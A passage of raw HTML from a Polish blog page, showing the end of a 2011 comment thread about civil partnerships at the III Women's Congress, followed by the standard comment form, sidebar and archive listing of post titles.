pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6362045613438812814">Usuń</a></span></span></div><div class="comment-replies"><div id="c6362045613438812814-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6362045613438812814-ra" class="thread-chrome thread-expanded"><div></div><div id="c6362045613438812814-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6362045613438812814">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6362045613438812814-ce"></div></li><li class="comment" id="c7221982368105552230"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316767998083#c7221982368105552230">23.09.2011, 10:53</a></span></div><p class="comment-content">Ankieta była tylko pierwszym krokiem. Kolejnym był projekt ustawy. Obecnie na FB opowiada się za nim już ponad 23 tysiące osób. I z pewnością są to różne osoby;P<br>I oczywiście, że ów projekt jest niedoskonały i jeszcze nad nim pracujemy, ale też nigdzie go póki co nie zgłosiliśmy.<br><br>Z boku po lewej czy z boku po prawej (patrząc od wejścia)?;P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7221982368105552230">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7221982368105552230">Usuń</a></span></span></div><div class="comment-replies"><div id="c7221982368105552230-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7221982368105552230-ra" class="thread-chrome thread-expanded"><div></div><div id="c7221982368105552230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7221982368105552230">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7221982368105552230-ce"></div></li><li class="comment" id="c228319234822575967"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_O3o8BMNbHcnr5sIeU2juMCPQYbLhHudw47C8swcjeCjjdiLn6CTdByiX2IP9Vxz4_DrSR-wrDbtALnnXYK5v9Zkkmz0uJKp0gfLz2bd1iNt0_AfY19WUSLJcvV4-hHc/s45-c/Wickerbottom_Portrait.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05045995102276471776" rel="nofollow">Siódemeczka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316784032672#c228319234822575967">23.09.2011, 15:20</a></span></div><p class="comment-content">Wyjątkowo boski happening Anki Zet.  Mam jednak nadzieję, że rzeczy się znajdą, bo rzeczywiście powinny trafić do muzeum.<br><br>A do reszty odnosić się nie będę, bo mi się dzisiaj nie chce.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="228319234822575967">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1186103393"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/228319234822575967">Usuń</a></span></span></div><div class="comment-replies"><div id="c228319234822575967-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c228319234822575967-ra" class="thread-chrome thread-expanded"><div></div><div id="c228319234822575967-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="228319234822575967">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c228319234822575967-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4824493131130757136"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/852867059430103893?po=4824493131130757136&hl=pl&saa=85391&origin=https://trzyczesciowygarnitur.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</ul>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://trzyczesciowygarnitur.blogspot.com/feeds/4824493131130757136/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                                          (
                                          Atom
                                          )
                                        </a>
</div>
</div>
</div></div>
<!-- End Post archive -->
</div><!-- /.content -->
</div><!-- /.col-md-8 -->
<!-- End large content -->
<!-- Begin sidebar -->
<div class='col-md-4'>
<div class='sidebar'>
<div class='sidebar-wrapper section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Czytajcie nas na:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://whosome.pl/'>Whosome | Doctor Who, fantastyka, popkultura</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany wpis</h2>
<div class='post-summary'>
<h3><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></h3>
<p>
      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s1600/seriale_male.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne teksty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/06/nasza-bardzo-wielka-wina.html'>Nasza bardzo wielka wina</a></div>
<div class='item-snippet'>       Wiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></div>
<div class='item-snippet'>Ciekawe rzeczy dzieją się w komentarzach pod postem o eks-geju z Wyoming . Wrócił na tapetę mój ukochany znienawidzony film &quot;The Kids A...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/12/niewychodzenie-z-szafy.html'>Niewychodzenie z szafy</a></div>
<div class='item-snippet'>Ewa wyjechała. A jako, że na blogu (i w domu też, ale milcz serce moje) pusto, to zainspirowana tekstem o autobiografii Marka Niedźwiedzkieg...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/07/niekonserwatywna-pciowo-replika.html'>Niekonserwatywna płciowo "Replika"</a></div>
<div class='item-snippet'>Kilka dni temu w końcu dotarła do mnie nowa &quot;Replika&quot;. Na ten numer czekałam naprawdę z ogromną niecierpliwością, a wszystko za sp...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/11/po-kolorowej-niepodlegej.html'>Po Kolorowej Niepodległej</a></div>
<div class='item-snippet'>Tak jak zapowiadałam w zeszłym roku , również tym razem, bez oporów i wątpliwości, wybrałam się na legalną blokadę Marszu Niepodległości, cz...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/10/'>
10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/02/'>
02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/09/'>
09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/08/'>
08
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/06/'>
06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/02/'>
02
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/'>
12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/'>
10
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/'>
08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/'>
07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/'>
06
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/05/'>
05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/03/'>
03
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/02/'>
02
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/01/'>
01
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/12/'>
12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/11/'>
11
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/10/'>
10
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/09/'>
09
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/08/'>
08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/07/'>
07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/06/'>
06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/05/'>
05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/04/'>
04
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/03/'>
03
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/02/'>
02
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/01/'>
01
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/12/'>
12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/11/'>
11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/10/'>
10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/09/'>
09
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/rzecznik-praw-dziecka-wspiera.html'>Rzecznik Praw Dziecka wspiera homofobiczną fundację</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/straszno-i-smiesznie-i-gupio.html'>Straszno i śmieszno. I głupio</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/barwy-kampanii-suczki-i-biusty.html'>Barwy kampanii: suczki i biusty</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html'>Związki partnerskie na III Kongresie Kobiet - dwugłos</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/son-w-skadzie-porcelany.html'>Słoń w składzie porcelany</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/porozmawiajmy.html'>Porozmawiajmy?</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-to-mode-pokolenie.html'>Gdzie to młode pokolenie?</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gosuje-wiec-mam-racje.html'>Głosuję, więc mam rację</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/i-co-teraz-ha.html'>I co teraz, ha?</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/eks-gej-z-wyoming.html'>Eks-gej z Wyoming</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/08/'>
08
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/07/'>
07
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/06/'>
06
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/05/'>
05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/04/'>
04
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/03/'>
03
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/01/'>
01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
